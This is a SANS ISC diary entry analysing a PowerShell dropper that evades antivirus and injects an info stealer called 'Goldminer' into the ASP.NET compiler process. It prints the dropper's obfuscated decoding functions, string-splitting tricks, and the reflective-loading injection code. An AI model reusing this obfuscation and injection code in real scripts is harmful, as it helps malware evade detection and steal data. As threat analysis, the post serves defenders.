More Undetected PowerShell Dropper
Last week, I published a diary[1] about a PowerShell backdoor running below the radar with a VT score of 0! This time, it’s a dropper with multiple obfuscation techniques in place. It is also important to mention that the injection technique used is similar to Jan's diary posted yesterday[2] but I decided to review it because it has, here again, a null VT store[3]!
The script embeds two binary files that are Base64-encoded with some characters replaced on the fly:
$HH1 = '4D5A9\\\\3\\\\\\\4\\\\\\FFFF\\\\B8\\\\\\\\\\\\\\4\\\\\\\ ... \\\\\\\\\\\\\\\\\\\\\\\\\'.Replace("\","0")
And
[String]$H4='4D5A9(-_-)(-_-)(-_-)(-_-)3(-_-)(-_-)(-_-) ... (-_-)(-_-)(-_-)(-_-)(-_-)'.Replace('(-_-)','0')
The remaining part of the script is obfuscated and decoded by the function VIP():
FUNCTION VIP($AA) {
$AAA = "Get(-_-)ng".Replace("(-_-)","Stri");
$AAAAASX = [Text.Encoding];$AAAAASXX = "U(-_-)8".Replace("(-_-)","tf")
$AAAAA = "Fr"+"omBa"+"se6"+"4Str"+"ing"
$AAAAAS = $AAAAASX::$AAAAASXX.$AAA([Convert]::$AAAAA($AA))
return $AAAAAS
}
Simple but efficient, the result is passed toIEX or Invoke-Expression. Let’s have a look at this code.
Both PE files are not only Base64-encoded (too easy to spot), they must be decoded using the function H2():
Function H2 {
[CmdletBinding()]
[OutputType([byte[]])]
param(
[Parameter(Mandatory=$true)] [String]$HBAR
)
$H3 = New-Object -TypeName byte[] -ArgumentList ($HBAR.Length / 2)
for ($i = 0; $i -lt $HBAR.Length; $i += 2) {
$H3[$i / 2] = [Convert]::ToByte($HBAR.Substring($i, 2), 16)
}
return [byte[]]$H3
}
[Byte[]]$H5 = H2 $H4
[Byte[]]$H6 = H2 $H1
The next step is to process them. The first PE file ($H5) is a DLL (SHA256:2e0522bfcc69c8920d7570f1ae7ead5e24b7c3bff6ff8710d2f64a35fc262e12). This file is unknow on VT while I'm writing this diary. The second PE file ($H6) is the malware (SHA256:bf55d8ac92fcba182620a93b8bb875ece6b15060dd5e8b37f3e0a881ab6cd31b)[4]. Both are .Net executables like in Jan's diary. Let's review the injection process.
$H7 = 'AA.HH'
$H8 = 'HH'
$H9 ='GOOGLE'.Replace('OOGLE','e')
$HH9 = 'LOVETy'.Replace('LOVE','t')
$HHH9 = 'GOODBYe'.Replace('GOODBY','p')
$HHHH9 = $H9+$HH9+$HHH9
$BB1 = 'I';$BB2 = 'n';$BB3 = 'vo';$BB4 = 'ke';$H10 = $BB1+$BB2+$BB3+$BB4
$CC1 = "G";$CC2 = "e";$CC3 = "t";$CC4 = "M---------od".Replace("---------","eth");$H11 =$CC1+$CC2+$CC3+$CC4
$TT2 = 'oft.NE---------------319'.Replace("---------------","T\Framework\v4.0.30");$TT1 = 'C:\W---------------os'.Replace("---------------","indows\Micr");$TT3 = '\aspnet_compiler.exe';$H12 = $TT1+$TT2+$TT3
$FF1 = 'L';$FF3='a';$FF4='d';$FF2= 'o';$H13 = $FF1+$FF2+$FF3+$FF4;$H17='$nUll'
$HH11 = "[Re";$HH22 ="flect";$HH33 ="ion.Assembly]";$H14 = ($HH11,$HH22,$HH33 -Join '')|I`E`X
$H15 = $H14::$H13($H5);$t1 = '$H15.$HHHH9($H7).$H11($H8).$H10';$t2 = '($H17,[object[]] ($H12,$H6))';$HBar=($t1,$t2 -Join '')|I`E`X
The key variable is $H7 which contains the class to be loaded from the DLL ("AA.HH") as you can see on this screenshot:

The remaining code prepare the injection in another process. The target is:
$H12 = “C:\Windows\Microsoft.NET\Framework\v4.0.30319\aspnet_compiler.exe”
Remember that $H5 contains the DLL and $H6 contains the malware
$H15 = [Reflection.Assembly]::Load($H5) $t1 = $H15.GetType(‘AA.HH”).GetMethod(“HH”).Invoke $t2 = '($H17,[object[]] ($H12,$H6))'
Here again, you can see a lot of similarities with Jan's diary. The DLL is loaded, the class launches the ASP .Net compiler and injects the malware into it:

What about the malware? It’s an info stealer that searches and exfiltrates data. Here is a sample of all checked applications:

There are a lot of references in the PE file to "Goldminer":
 The C2 server is available and accepts traffic:
The C2 server is available and accepts traffic:

This demonstrates that attackers re-use again and again the same techniques but also slightly change the obfuscation techniques to remain below the radar!
[1] https://isc.sans.edu/forums/diary/Simple+but+Undetected+PowerShell+Backdoor/28138/
[2] https://isc.sans.edu/forums/diary/PowerPoint+attachments+Agent+Tesla+and+code+reuse+in+malware/28154/
[3] https://www.virustotal.com/gui/file/e421e9675c0e0d6503be80c186e6014a036eebac68e9212d7826df836c269b84/detection
[4] https://www.virustotal.com/gui/file/bf55d8ac92fcba182620a93b8bb875ece6b15060dd5e8b37f3e0a881ab6cd31b/detection
Xavier Mertens (@xme)
Xameco SRL
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key


Comments